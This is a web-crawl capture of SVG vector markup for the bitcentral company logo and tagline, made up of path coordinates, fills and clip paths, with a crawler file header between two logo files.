      <path id="Path_86" d="M62.553,105.49h-5.16a1.74,1.74,0,0,0,.6,1.1,1.86,1.86,0,0,0,1.239.408,2.129,2.129,0,0,0,1.547-.636l1.353.642a3.206,3.206,0,0,1-1.212,1.074,3.761,3.761,0,0,1-1.677.348,3.265,3.265,0,0,1-3.4-3.368,3.4,3.4,0,0,1,.944-2.46,3.155,3.155,0,0,1,2.368-.979,3.269,3.269,0,0,1,2.46.979,3.56,3.56,0,0,1,.948,2.586Zm-1.606-1.279a1.628,1.628,0,0,0-.628-.88,1.8,1.8,0,0,0-1.087-.339,1.909,1.909,0,0,0-1.179.381,2.124,2.124,0,0,0-.59.839Z" transform="translate(-55.839 -62.554)" fill="#005389"/>
      <path id="Path_87" d="M71.694,100.421h.57q.006-1.273.041-1.5a1.245,1.245,0,0,1,.444-.848,1.646,1.646,0,0,1,1.074-.313,3.313,3.313,0,0,1,1.13.232v1.238a2.144,2.144,0,0,0-.571-.1.6.6,0,0,0-.412.119.519.519,0,0,0-.094.369l-.006.809h1.018V101.8H73.871v5.1H72.264v-5.1h-.57Z" transform="translate(-61.432 -61.192)" fill="#005389"/>
      <path id="Path_88" d="M81.557,100.421h.571q.006-1.273.041-1.5a1.243,1.243,0,0,1,.444-.848,1.646,1.646,0,0,1,1.074-.313,3.31,3.31,0,0,1,1.129.232v1.238a2.135,2.135,0,0,0-.57-.1.6.6,0,0,0-.412.119.52.52,0,0,0-.094.369l-.006.809h1.017V101.8H83.734v5.1H82.128v-5.1h-.571Z" transform="translate(-64.911 -61.192)" fill="#005389"/>
      <path id="Path_89" d="M93.014,97.756a.978.978,0,0,1,.725.309,1.035,1.035,0,0,1,.3.749,1.02,1.02,0,0,1-.3.741.963.963,0,0,1-.715.306.981.981,0,0,1-.731-.312,1.052,1.052,0,0,1-.3-.759,1,1,0,0,1,.3-.732A.977.977,0,0,1,93.014,97.756Zm-.8,2.665h1.606V106.9H92.211Z" transform="translate(-68.593 -61.192)" fill="#005389"/>
      <path id="Path_90" d="M107.817,103.093l-1.337.744a2.261,2.261,0,0,0-.745-.553,2.224,2.224,0,0,0-.863-.155,2,2,0,0,0-1.458.544,1.861,1.861,0,0,0-.557,1.393,1.8,1.8,0,0,0,.536,1.349,1.931,1.931,0,0,0,1.408.522,2.037,2.037,0,0,0,1.679-.744l1.267.877a3.873,3.873,0,0,1-5.551.343,3.43,3.43,0,0,1-.491-4.1,3.3,3.3,0,0,1,1.3-1.243,3.838,3.838,0,0,1,1.863-.452,3.744,3.744,0,0,1,1.712.384A3.26,3.26,0,0,1,107.817,103.093Z" transform="translate(-71.854 -62.554)" fill="#005389"/>
      <path id="Path_91" d="M118.7,97.756a.978.978,0,0,1,.724.309,1.074,1.074,0,0,1,0,1.491.964.964,0,0,1-.716.306.982.982,0,0,1-.731-.312,1.052,1.052,0,0,1-.3-.759,1,1,0,0,1,.3-.732A.976.976,0,0,1,118.7,97.756Zm-.8,2.665h1.606V106.9H117.9Z" transform="translate(-77.655 -61.192)" fill="#005389"/>
      <path id="Path_92" d="M133.661,105.49H128.5a1.74,1.74,0,0,0,.6,1.1,1.86,1.86,0,0,0,1.238.408,2.13,2.13,0,0,0,1.548-.636l1.353.642a3.2,3.2,0,0,1-1.212,1.074,3.756,3.756,0,0,1-1.676.348,3.265,3.265,0,0,1-3.4-3.368,3.4,3.4,0,0,1,.944-2.46,3.155,3.155,0,0,1,2.368-.979,3.27,3.27,0,0,1,2.46.979,3.56,3.56,0,0,1,.948,2.586Zm-1.606-1.279a1.628,1.628,0,0,0-.628-.88,1.8,1.8,0,0,0-1.087-.339,1.909,1.909,0,0,0-1.179.381,2.117,2.117,0,0,0-.59.839Z" transform="translate(-80.923 -62.554)" fill="#005389"/>
      <path id="Path_93" d="M143.983,101.783h1.606v.663a3.86,3.86,0,0,1,.99-.648,2.373,2.373,0,0,1,.907-.182,2.183,2.183,0,0,1,1.616.672,2.323,2.323,0,0,1,.559,1.689v4.278h-1.589v-2.835a7.238,7.238,0,0,0-.1-1.539,1.052,1.052,0,0,0-.358-.579,1,1,0,0,0-.631-.2,1.176,1.176,0,0,0-.836.33,1.764,1.764,0,0,0-.484.912,7.415,7.415,0,0,0-.071,1.314v2.6h-1.606Z" transform="translate(-86.932 -62.554)" fill="#005389"/>
      <path id="Path_94" d="M159.661,98.188h1.606v2.386h.953v1.4h-.953v5.075h-1.606v-5.075h-.823v-1.4h.823Z" transform="translate(-92.173 -61.345)" fill="#005389"/>
      <path id="Path_95" d="M179.892,101.783H181.5v.744a2.745,2.745,0,0,1,.915-.685,2.659,2.659,0,0,1,1.1-.226,2.023,2.023,0,0,1,1.083.3,2.142,2.142,0,0,1,.777.869,2.6,2.6,0,0,1,.938-.869,2.537,2.537,0,0,1,1.216-.3,2.232,2.232,0,0,1,1.2.321,1.849,1.849,0,0,1,.745.839,4.534,4.534,0,0,1,.227,1.683v3.8h-1.618v-3.284a2.835,2.835,0,0,0-.271-1.491.924.924,0,0,0-.812-.39,1.222,1.222,0,0,0-.738.238,1.4,1.4,0,0,0-.485.657,4.12,4.12,0,0,0-.159,1.348v2.922H184v-3.135a4.456,4.456,0,0,0-.127-1.259,1.134,1.134,0,0,0-.381-.58.992.992,0,0,0-.613-.19,1.2,1.2,0,0,0-.729.241,1.436,1.436,0,0,0-.489.675,4.226,4.226,0,0,0-.162,1.369v2.88h-1.606Z" transform="translate(-99.6 -62.554)" fill="#005389"/>
      <path id="Path_96" d="M208.314,105.49h-5.16a1.74,1.74,0,0,0,.6,1.1,1.86,1.86,0,0,0,1.239.408,2.132,2.132,0,0,0,1.548-.636l1.353.642a3.213,3.213,0,0,1-1.212,1.074,3.759,3.759,0,0,1-1.677.348,3.264,3.264,0,0,1-3.4-3.368,3.4,3.4,0,0,1,.944-2.46,3.153,3.153,0,0,1,2.368-.979,3.271,3.271,0,0,1,2.46.979,3.562,3.562,0,0,1,.947,2.586Zm-1.606-1.279a1.628,1.628,0,0,0-.628-.88,1.8,1.8,0,0,0-1.087-.339,1.909,1.909,0,0,0-1.179.381,2.117,2.117,0,0,0-.589.839Z" transform="translate(-107.258 -62.554)" fill="#005389"/>
      <path id="Path_97" d="M223.2,98.014h1.606v8.972H223.2V106.3a3.149,3.149,0,0,1-.944.651,2.6,2.6,0,0,1-1.025.2,2.836,2.836,0,0,1-2.146-.973,3.415,3.415,0,0,1-.9-2.418,3.5,3.5,0,0,1,.876-2.458,2.775,2.775,0,0,1,2.127-.958,2.673,2.673,0,0,1,1.081.22,2.965,2.965,0,0,1,.935.66Zm-1.689,3.832a1.614,1.614,0,0,0-1.238.532,1.931,1.931,0,0,0-.493,1.366,1.954,1.954,0,0,0,.5,1.381,1.616,1.616,0,0,0,1.235.541,1.644,1.644,0,0,0,1.254-.533,1.956,1.956,0,0,0,.5-1.395,1.9,1.9,0,0,0-.5-1.369A1.665,1.665,0,0,0,221.513,101.846Z" transform="translate(-113.107 -61.283)" fill="#005389"/>
      <path id="Path_98" d="M235.994,97.756a.978.978,0,0,1,.724.309,1.035,1.035,0,0,1,.3.749,1.022,1.022,0,0,1-.3.741.964.964,0,0,1-.716.306.982.982,0,0,1-.731-.312,1.052,1.052,0,0,1-.3-.759,1,1,0,0,1,.3-.732A.976.976,0,0,1,235.994,97.756Zm-.8,2.665H236.8V106.9H235.19Z" transform="translate(-119.03 -61.192)" fill="#005389"/>
      <path id="Path_99" d="M249.264,101.783h1.606v6.474h-1.606v-.684a3.141,3.141,0,0,1-.944.651,2.6,2.6,0,0,1-1.025.2,2.835,2.835,0,0,1-2.145-.973,3.412,3.412,0,0,1-.905-2.418,3.5,3.5,0,0,1,.876-2.458,2.776,2.776,0,0,1,2.127-.958,2.678,2.678,0,0,1,1.082.22,2.962,2.962,0,0,1,.935.66Zm-1.689,1.333a1.615,1.615,0,0,0-1.238.532,2.145,2.145,0,0,0,.009,2.746,1.615,1.615,0,0,0,1.234.541,1.646,1.646,0,0,0,1.255-.533,1.958,1.958,0,0,0,.5-1.395,1.906,1.906,0,0,0-.5-1.369A1.667,1.667,0,0,0,247.576,103.117Z" transform="translate(-122.301 -62.554)" fill="#005389"/>
      <path id="Path_100" d="M270.413,101.874h1.572l1.287,3.683,1.385-3.683h.962l1.36,3.641,1.289-3.641h1.582l-2.336,6.474H276.5l-1.365-3.689-1.406,3.689h-1.006Z" transform="translate(-131.532 -62.645)" fill="#005389"/>
      <path id="Path_101" d="M293.89,101.617a3.364,3.364,0,0,1,1.7.458,3.288,3.288,0,0,1,1.244,1.243,3.368,3.368,0,0,1,.447,1.7,3.424,3.424,0,0,1-.45,1.713,3.262,3.262,0,0,1-1.227,1.247,3.355,3.355,0,0,1-1.712.449,3.177,3.177,0,0,1-2.351-.99,3.459,3.459,0,0,1,.127-4.936A3.2,3.2,0,0,1,293.89,101.617Zm.027,1.529a1.645,1.645,0,0,0-1.247.526,1.882,1.882,0,0,0-.5,1.348,1.915,1.915,0,0,0,.492,1.368,1.636,1.636,0,0,0,1.247.524,1.657,1.657,0,0,0,1.256-.53,2.106,2.106,0,0,0,.008-2.716A1.656,1.656,0,0,0,293.917,103.146Z" transform="translate(-138.643 -62.554)" fill="#005389"/>
      <path id="Path_102" d="M307.044,101.783h1.377v.816a1.734,1.734,0,0,1,.595-.732,1.423,1.423,0,0,1,.812-.25,1.493,1.493,0,0,1,.653.166l-.5,1.4a1.1,1.1,0,0,0-.465-.143.736.736,0,0,0-.627.464,4.287,4.287,0,0,0-.256,1.821l.006.315v2.618h-1.595Z" transform="translate(-144.453 -62.554)" fill="#005389"/>
      <path id="Path_103" d="M318.253,98.014h1.606v5.168l2.365-2.669h2.017l-2.758,3.1,3.087,3.371h-1.994L319.859,104v2.983h-1.606Z" transform="translate(-148.408 -61.283)" fill="#005389"/>
      <path id="Path_104" d="M332.507,100.421h.571q.006-1.273.041-1.5a1.246,1.246,0,0,1,.445-.848,1.646,1.646,0,0,1,1.074-.313,3.316,3.316,0,0,1,1.13.232v1.238a2.143,2.143,0,0,0-.571-.1.6.6,0,0,0-.412.119.52.52,0,0,0-.094.369l-.006.809H335.7V101.8h-1.017v5.1h-1.606v-5.1h-.571Z" transform="translate(-153.436 -61.192)" fill="#005389"/>
      <path id="Path_105" d="M343.28,98.014h1.606v8.972H343.28Z" transform="translate(-157.236 -61.283)" fill="#005389"/>
      <path id="Path_106" d="M355.507,101.617a3.366,3.366,0,0,1,1.7.458,3.288,3.288,0,0,1,1.244,1.243,3.367,3.367,0,0,1,.447,1.7,3.424,3.424,0,0,1-.45,1.713,3.263,3.263,0,0,1-1.227,1.247,3.355,3.355,0,0,1-1.712.449,3.177,3.177,0,0,1-2.351-.99,3.459,3.459,0,0,1,.127-4.936A3.2,3.2,0,0,1,355.507,101.617Zm.027,1.529a1.645,1.645,0,0,0-1.247.526,1.882,1.882,0,0,0-.5,1.348,1.915,1.915,0,0,0,.492,1.368,1.636,1.636,0,0,0,1.247.524,1.657,1.657,0,0,0,1.256-.53,2.106,2.106,0,0,0,.008-2.716A1.656,1.656,0,0,0,355.534,103.146Z" transform="translate(-160.379 -62.554)" fill="#005389"/>
      <path id="Path_107" d="M368.148,101.874h1.572l1.287,3.683,1.385-3.683h.962l1.36,3.641L376,101.874h1.583l-2.336,6.474h-1.017l-1.365-3.689-1.406,3.689h-1.006Z" transform="translate(-166.008 -62.645)" fill="#005389"/>
      <path id="Path_108" d="M392.431,102.688l-.994,1.005a1.675,1.675,0,0,0-1.1-.606.683.683,0,0,0-.423.116.349.349,0,0,0-.153.289.36.36,0,0,0,.1.241,1.815,1.815,0,0,0,.48.3l.588.3a3.462,3.462,0,0,1,1.277.946,1.985,1.985,0,0,1-.28,2.57,2.382,2.382,0,0,1-1.68.577,2.662,2.662,0,0,1-2.236-1.106l.989-1.089a2.268,2.268,0,0,0,.662.539,1.445,1.445,0,0,0,.673.205.8.8,0,0,0,.512-.155.449.449,0,0,0,.194-.357q0-.375-.7-.732l-.541-.274q-1.553-.791-1.553-1.981a1.728,1.728,0,0,1,.585-1.312,2.112,2.112,0,0,1,1.5-.544,2.588,2.588,0,0,1,2.106,1.071Z" transform="translate(-173.013 -62.554)" fill="#005389"/>
      <g id="Group_62" transform="translate(219.064 0.86)">
        <path id="Path_109" d="M397.333,44.109a1.518,1.518,0,0,1-3.036.008,1.51,1.51,0,0,1,.2-.762,1.518,1.518,0,0,1,2.832.754Zm-.21,0a1.328,1.328,0,0,0-.653-1.137,1.271,1.271,0,0,0-.65-.176,1.3,1.3,0,0,0-.656.176,1.281,1.281,0,0,0-.481.483,1.3,1.3,0,0,0-.175.659,1.3,1.3,0,0,0,.657,1.133,1.3,1.3,0,0,0,.655.176,1.273,1.273,0,0,0,.65-.177,1.313,1.313,0,0,0,.653-1.137Zm-1.939-.885h.729a.951.951,0,0,1,.368.051.411.411,0,0,1,.182.167.515.515,0,0,1,.071.271.49.49,0,0,1-.05.23.5.5,0,0,1-.168.157.339.339,0,0,1,.159.134.6.6,0,0,1,.04.262v.2a.409.409,0,0,0,.062.232l.029.047h-.31a1.5,1.5,0,0,1-.041-.258l-.014-.215a.377.377,0,0,0-.038-.166.168.168,0,0,0-.085-.07.72.72,0,0,0-.219-.021h-.437v.731h-.277Zm.277.251v.518h.428a.541.541,0,0,0,.265-.045.235.235,0,0,0,.1-.216.24.24,0,0,0-.074-.2.447.447,0,0,0-.276-.061Z" transform="translate(-394.297 -42.593)" fill="#231f20"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg
body_size: 4690
content:
<svg id="Full_Logo_white_with_tagline" xmlns="http://www.w3.org/2000/svg" width="271.148" height="55.869" viewBox="0 0 271.148 55.869">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_37" width="271.148" height="55.869" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Path_48" d="M310.414,2.8V19.35H293.825v.675h16.589v16.55h.676V20.025h16.589V19.35H311.09V2.8Z" transform="translate(-293.825 -2.8)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_42">
    <g id="Group_41" clip-path="url(#clip-path)">
      <path id="Path_35" d="M15.753,9.443a13.759,13.759,0,0,0-6.114,1.369,14.178,14.178,0,0,0-3.613,2.57V0H1.066V37.9H6.027V34.475a13.413,13.413,0,0,0,3.448,2.636,13.082,13.082,0,0,0,6.18,1.466,13.808,13.808,0,0,0,10.138-4.258A14.118,14.118,0,0,0,30,24.058a14.311,14.311,0,0,0-4.169-10.342,13.645,13.645,0,0,0-10.08-4.273m7.932,19.432a9.39,9.39,0,0,1-8.308,4.874,9.1,9.1,0,0,1-6.819-2.822,9.6,9.6,0,0,1-2.773-7.061,10.067,10.067,0,0,1,1.237-4.987,9.081,9.081,0,0,1,3.529-3.492,9.8,9.8,0,0,1,4.873-1.307,9.2,9.2,0,0,1,4.718,1.3,9.621,9.621,0,0,1,3.53,3.645,9.89,9.89,0,0,1,.013,9.852" transform="translate(-0.224 0)" fill="#fff"/>
      <rect id="Rectangle_35" width="4.961" height="27.785" transform="translate(33.846 10.117)" fill="#fff"/>
      <path id="Path_36" d="M68.828,10.221h-5.36V.489H58.507v9.732H53.9v4.491h4.611V38.006h4.961V14.712h5.36Z" transform="translate(-11.309 -0.103)" fill="#fff"/>
      <path id="Path_37" d="M96.221,32.124a10.706,10.706,0,0,1-8.837,4.3,10.919,10.919,0,0,1-5.321-1.3,9.473,9.473,0,0,1-3.7-3.624,9.871,9.871,0,0,1-1.353-5,9.206,9.206,0,0,1,2.932-6.918,10.132,10.132,0,0,1,7.419-2.856,10.4,10.4,0,0,1,8.848,4.287l.435.575,3.952-2.451-.4-.665A12.135,12.135,0,0,0,97.123,15a14.873,14.873,0,0,0-4.348-2.193,16.942,16.942,0,0,0-5.281-.834A16.28,16.28,0,0,0,79.607,13.9a14.353,14.353,0,0,0-5.579,5.388A14.54,14.54,0,0,0,72,26.762,13.649,13.649,0,0,0,76.348,36.94,15.13,15.13,0,0,0,87.23,41.111a17.04,17.04,0,0,0,7.579-1.641,13.465,13.465,0,0,0,5.368-4.662l.439-.659-3.945-2.59Z" transform="translate(-15.108 -2.535)" fill="#fff"/>
      <path id="Path_38" d="M139.295,26.8a15,15,0,0,0-3.069-9.441,13.782,13.782,0,0,0-11.349-5.384,13.365,13.365,0,0,0-11.039,5.265,14.824,14.824,0,0,0-3.237,9.375,14.991,14.991,0,0,0,3.817,10.017c2.563,2.97,6.147,4.477,10.652,4.477a15.312,15.312,0,0,0,5.479-.931,13.722,13.722,0,0,0,4.384-2.721,16.359,16.359,0,0,0,3.407-4.656l.353-.694-4.2-2.2-.385.639a15.075,15.075,0,0,1-2.718,3.531,9.562,9.562,0,0,1-2.983,1.7,10.477,10.477,0,0,1-3.629.648,8.511,8.511,0,0,1-6.419-2.679A9.714,9.714,0,0,1,115.7,27.6h23.6Zm-23.007-3.7a9.62,9.62,0,0,1,2.514-4.043,8.8,8.8,0,0,1,6.122-2.281,9.763,9.763,0,0,1,4.139.914,8.6,8.6,0,0,1,3.136,2.38,9.481,9.481,0,0,1,1.542,3.03Z" transform="translate(-23.206 -2.535)" fill="#fff"/>
      <path id="Path_39" d="M168.92,13.6a10.152,10.152,0,0,0-5.661-1.623,11.877,11.877,0,0,0-5.737,1.433,13.7,13.7,0,0,0-3.323,2.578V12.652h-4.961V40.437H154.2v-10.4a34.5,34.5,0,0,1,.457-6.933,8.747,8.747,0,0,1,2.943-4.6,7.508,7.508,0,0,1,4.986-1.84,6.086,6.086,0,0,1,3.857,1.143,5.93,5.93,0,0,1,1.977,3.485,30.431,30.431,0,0,1,.353,5.857V40.437h4.96V26.158c0-3.706-.377-6.384-1.15-8.186A9.713,9.713,0,0,0,168.92,13.6" transform="translate(-31.313 -2.535)" fill="#fff"/>
      <path id="Path_40" d="M193.041.489H188.08v9.732h-4.611v4.491h4.611V38.005h4.961V14.712h5.36V10.221h-5.36Z" transform="translate(-38.496 -0.103)" fill="#fff"/>
      <path id="Path_41" d="M221.444,12.971a6.978,6.978,0,0,0-3.381-.993,7.243,7.243,0,0,0-4.005,1.249,10.784,10.784,0,0,0-2.036,1.764V12.653h-5.034V40.437h5.034V30.784c0-4.453.2-7.429.6-8.843a8.048,8.048,0,0,1,2.153-3.923,4.1,4.1,0,0,1,2.736-1.188,3.886,3.886,0,0,1,1.474.394l.627.27,2.555-4.121Z" transform="translate(-43.43 -2.535)" fill="#fff"/>
      <path id="Path_42" d="M248.131,16.069a12.838,12.838,0,0,0-9.665-4.091,13.831,13.831,0,0,0-10.148,4.258,14.087,14.087,0,0,0-4.211,10.237,14.33,14.33,0,0,0,4.173,10.367,14.133,14.133,0,0,0,16.222,2.89,14.494,14.494,0,0,0,3.628-2.571v3.28h4.912V12.653h-4.912Zm-1.02,15.588a9.035,9.035,0,0,1-3.523,3.476,9.515,9.515,0,0,1-13.151-3.645,9.814,9.814,0,0,1-.013-9.812,9.409,9.409,0,0,1,8.32-4.869,9.12,9.12,0,0,1,6.829,2.82,9.577,9.577,0,0,1,2.775,7.052,10.035,10.035,0,0,1-1.237,4.979" transform="translate(-47.023 -2.535)" fill="#fff"/>
      <rect id="Rectangle_36" width="4.961" height="37.902" transform="translate(210.096)" fill="#fff"/>
      <path id="Path_43" d="M306.51,8.5a7.442,7.442,0,1,1-7.442-7.425A7.433,7.433,0,0,1,306.51,8.5" transform="translate(-61.19 -0.228)" fill="#c90"/>
      <path id="Path_44" d="M334.213,8.5a7.442,7.442,0,1,1-7.443-7.425A7.434,7.434,0,0,1,334.213,8.5" transform="translate(-67.002 -0.228)" fill="#5c7f33"/>
      <path id="Path_45" d="M306.51,36.2a7.442,7.442,0,1,1-7.442-7.425A7.433,7.433,0,0,1,306.51,36.2" transform="translate(-61.19 -6.09)" fill="#933"/>
      <path id="Path_46" d="M334.213,36.2a7.442,7.442,0,1,1-7.443-7.425,7.434,7.434,0,0,1,7.443,7.425" transform="translate(-67.002 -6.09)" fill="#069"/>
      <path id="Path_47" d="M310.414,2.8V19.35H293.825v.676h16.589V36.575h.676V20.026h16.59V19.35H311.09V2.8Z" transform="translate(-61.651 -0.592)" fill="#fff"/>
    </g>
  </g>
  <g id="Group_44" transform="translate(232.174 2.207)">
    <g id="Group_43" clip-path="url(#clip-path-2)">
      <rect id="Rectangle_38" width="33.855" height="33.775" fill="#fff"/>
    </g>
  </g>
  <g id="Group_46">
    <g id="Group_45" clip-path="url(#clip-path)">
      <path id="Path_49" d="M4.044,60.352a3.854,3.854,0,0,0-2.891,1.192,4.138,4.138,0,0,0-1.153,3,3.983,3.983,0,0,0,4.152,4.1A4.6,4.6,0,0,0,6.2,68.219a3.924,3.924,0,0,0,1.48-1.308l-1.652-.784a2.6,2.6,0,0,1-1.889.776,2.278,2.278,0,0,1-1.512-.5A2.12,2.12,0,0,1,1.9,65.07H8.2l.007-.378a4.334,4.334,0,0,0-1.156-3.149,4,4,0,0,0-3-1.192m-2.062,3.16A2.579,2.579,0,0,1,2.7,62.49a2.334,2.334,0,0,1,1.438-.464,2.207,2.207,0,0,1,1.328.414,1.972,1.972,0,0,1,.766,1.072Z" transform="translate(0 -12.774)" fill="#fff"/>
      <path id="Path_50" d="M17.144,56.872a1.518,1.518,0,0,0-.543,1.034q-.043.281-.05,1.833h-.7v1.674h.7v6.211h1.961V61.413h1.243V59.738H18.512l.007-.985a.631.631,0,0,1,.115-.449.726.726,0,0,1,.5-.145,2.649,2.649,0,0,1,.7.123V56.774a4.054,4.054,0,0,0-1.38-.282,2.017,2.017,0,0,0-1.311.38" transform="translate(-3.327 -11.957)" fill="#fff"/>
      <path id="Path_51" d="M27.008,56.872a1.518,1.518,0,0,0-.543,1.034q-.043.281-.05,1.833h-.7v1.674h.7v6.211h1.961V61.413h1.242V59.738H28.376l.007-.985A.636.636,0,0,1,28.5,58.3a.729.729,0,0,1,.5-.145,2.639,2.639,0,0,1,.7.123V56.774a4.046,4.046,0,0,0-1.379-.282,2.017,2.017,0,0,0-1.311.38" transform="translate(-5.396 -11.957)" fill="#fff"/>
      <rect id="Rectangle_39" width="1.961" height="7.885" transform="translate(28.834 47.781)" fill="#fff"/>
      <path id="Path_52" d="M37.4,56.491a1.192,1.192,0,0,0-.881.37,1.221,1.221,0,0,0-.365.892,1.276,1.276,0,0,0,.369.923,1.193,1.193,0,0,0,.892.382,1.179,1.179,0,0,0,.873-.374,1.306,1.306,0,0,0,0-1.815,1.192,1.192,0,0,0-.885-.378" transform="translate(-7.586 -11.957)" fill="#fff"/>
      <path id="Path_53" d="M49.834,62.194a2.716,2.716,0,0,1,1.053.188,2.775,2.775,0,0,1,.909.675l1.633-.907a3.984,3.984,0,0,0-1.516-1.329,4.565,4.565,0,0,0-2.09-.467,4.689,4.689,0,0,0-2.273.55,4.023,4.023,0,0,0-1.584,1.515,4.169,4.169,0,0,0,.6,4.993,4.733,4.733,0,0,0,6.777-.417L51.8,65.926a2.488,2.488,0,0,1-2.049.906,2.361,2.361,0,0,1-1.719-.637,2.189,2.189,0,0,1-.654-1.642,2.265,2.265,0,0,1,.68-1.7,2.441,2.441,0,0,1,1.78-.662" transform="translate(-9.526 -12.774)" fill="#fff"/>
      <rect id="Rectangle_40" width="1.961" height="7.885" transform="translate(49.134 47.781)" fill="#fff"/>
      <path id="Path_54" d="M63.09,56.491a1.192,1.192,0,0,0-.881.37,1.221,1.221,0,0,0-.365.892,1.276,1.276,0,0,0,.369.923,1.193,1.193,0,0,0,.892.382,1.179,1.179,0,0,0,.873-.374,1.241,1.241,0,0,0,.366-.9,1.256,1.256,0,0,0-.369-.913,1.19,1.19,0,0,0-.885-.378" transform="translate(-12.976 -11.957)" fill="#fff"/>
      <path id="Path_55" d="M75.152,60.352a3.856,3.856,0,0,0-2.891,1.192,4.141,4.141,0,0,0-1.153,3,3.984,3.984,0,0,0,4.152,4.1,4.6,4.6,0,0,0,2.047-.424,3.918,3.918,0,0,0,1.48-1.308l-1.652-.784a2.6,2.6,0,0,1-1.889.776,2.282,2.282,0,0,1-1.513-.5A2.123,2.123,0,0,1,73,65.07h6.3l.007-.378a4.331,4.331,0,0,0-1.157-3.149,4,4,0,0,0-3-1.192m-2.062,3.16a2.579,2.579,0,0,1,.72-1.022,2.335,2.335,0,0,1,1.439-.464,2.207,2.207,0,0,1,1.328.414,1.978,1.978,0,0,1,.766,1.072Z" transform="translate(-14.92 -12.774)" fill="#fff"/>
      <path id="Path_56" d="M92.422,60.353a2.9,2.9,0,0,0-1.108.222,4.727,4.727,0,0,0-1.209.789v-.808H88.144v7.885h1.961V65.277a9,9,0,0,1,.086-1.6,2.144,2.144,0,0,1,.591-1.111,1.436,1.436,0,0,1,1.021-.4,1.217,1.217,0,0,1,.77.242,1.286,1.286,0,0,1,.438.706,8.873,8.873,0,0,1,.125,1.875v3.453h1.94V63.23a2.829,2.829,0,0,0-.681-2.058,2.673,2.673,0,0,0-1.973-.819" transform="translate(-18.495 -12.774)" fill="#fff"/>
      <path id="Path_57" d="M105.965,56.924H104V59.83H103v1.7H104v6.181h1.961V61.533h1.164v-1.7h-1.164Z" transform="translate(-21.611 -12.048)" fill="#fff"/>
      <path id="Path_58" d="M134.841,60.744a2.728,2.728,0,0,0-1.466-.391,3.107,3.107,0,0,0-1.485.362,3.172,3.172,0,0,0-1.147,1.059,2.613,2.613,0,0,0-.949-1.059,2.478,2.478,0,0,0-1.323-.362,3.229,3.229,0,0,0-1.341.276,3.334,3.334,0,0,0-1.117.832v-.906h-1.961v7.885h1.961V64.932a5.131,5.131,0,0,1,.2-1.667,1.75,1.75,0,0,1,.6-.822,1.466,1.466,0,0,1,.89-.294,1.22,1.22,0,0,1,.749.232,1.384,1.384,0,0,1,.464.707,5.4,5.4,0,0,1,.155,1.533v3.82h1.975V64.882a5.007,5.007,0,0,1,.194-1.641,1.715,1.715,0,0,1,.592-.8,1.5,1.5,0,0,1,.9-.29,1.127,1.127,0,0,1,.991.475,3.444,3.444,0,0,1,.33,1.815v4h1.975V63.816a5.514,5.514,0,0,0-.277-2.05,2.256,2.256,0,0,0-.91-1.022" transform="translate(-26.029 -12.774)" fill="#fff"/>
      <path id="Path_59" d="M149.806,60.352a3.854,3.854,0,0,0-2.891,1.192,4.138,4.138,0,0,0-1.153,3,3.983,3.983,0,0,0,4.152,4.1,4.6,4.6,0,0,0,2.047-.424,3.916,3.916,0,0,0,1.479-1.308l-1.651-.784a2.6,2.6,0,0,1-1.889.776,2.278,2.278,0,0,1-1.512-.5,2.116,2.116,0,0,1-.729-1.337h6.3l.007-.378a4.334,4.334,0,0,0-1.156-3.149,4,4,0,0,0-3-1.192m-2.062,3.16a2.579,2.579,0,0,1,.72-1.022,2.334,2.334,0,0,1,1.438-.464,2.207,2.207,0,0,1,1.328.414A1.98,1.98,0,0,1,152,63.512Z" transform="translate(-30.584 -12.774)" fill="#fff"/>
      <path id="Path_60" d="M168.47,60.662a3.619,3.619,0,0,0-1.141-.8,3.285,3.285,0,0,0-1.32-.268,3.393,3.393,0,0,0-2.6,1.167,4.256,4.256,0,0,0-1.07,2.993,4.157,4.157,0,0,0,1.105,2.946,3.464,3.464,0,0,0,2.619,1.185,3.2,3.2,0,0,0,1.252-.243,3.865,3.865,0,0,0,1.151-.794v.833h1.961V56.749H168.47Zm-.522,4.758a2.013,2.013,0,0,1-1.531.648,1.974,1.974,0,0,1-1.508-.659,2.374,2.374,0,0,1-.612-1.681,2.35,2.35,0,0,1,.6-1.664,1.971,1.971,0,0,1,1.51-.648,2.037,2.037,0,0,1,1.539.637,2.317,2.317,0,0,1,.609,1.667,2.384,2.384,0,0,1-.609,1.7" transform="translate(-34.063 -12.011)" fill="#fff"/>
      <path id="Path_61" d="M180.379,56.491a1.191,1.191,0,0,0-.881.37,1.221,1.221,0,0,0-.365.892,1.272,1.272,0,0,0,.369.923,1.193,1.193,0,0,0,.892.382,1.18,1.18,0,0,0,.873-.374,1.241,1.241,0,0,0,.366-.9,1.254,1.254,0,0,0-.37-.913,1.187,1.187,0,0,0-.884-.378" transform="translate(-37.586 -11.957)" fill="#fff"/>
      <rect id="Rectangle_41" width="1.961" height="7.885" transform="translate(141.812 47.781)" fill="#fff"/>
      <path id="Path_62" d="M194.534,61.425a3.62,3.62,0,0,0-1.141-.8,3.285,3.285,0,0,0-1.32-.268,3.393,3.393,0,0,0-2.6,1.167,4.256,4.256,0,0,0-1.07,2.993,4.154,4.154,0,0,0,1.105,2.946,3.464,3.464,0,0,0,2.619,1.185,3.2,3.2,0,0,0,1.252-.243,3.868,3.868,0,0,0,1.152-.794v.833H196.5V60.555h-1.961Zm-.522,4.758a2.014,2.014,0,0,1-1.532.648,1.976,1.976,0,0,1-1.508-.659,2.377,2.377,0,0,1-.612-1.681,2.35,2.35,0,0,1,.6-1.664,1.971,1.971,0,0,1,1.51-.648,2.038,2.038,0,0,1,1.539.637,2.32,2.32,0,0,1,.608,1.667,2.387,2.387,0,0,1-.608,1.7" transform="translate(-39.532 -12.774)" fill="#fff"/>
      <path id="Path_63" d="M222.59,65.045l-1.661-4.435h-1.174L218.064,65.1l-1.572-4.486h-1.919l2.816,7.885h1.229L220.334,64,222,68.494h1.243l2.852-7.885h-1.932Z" transform="translate(-45.022 -12.828)" fill="#fff"/>
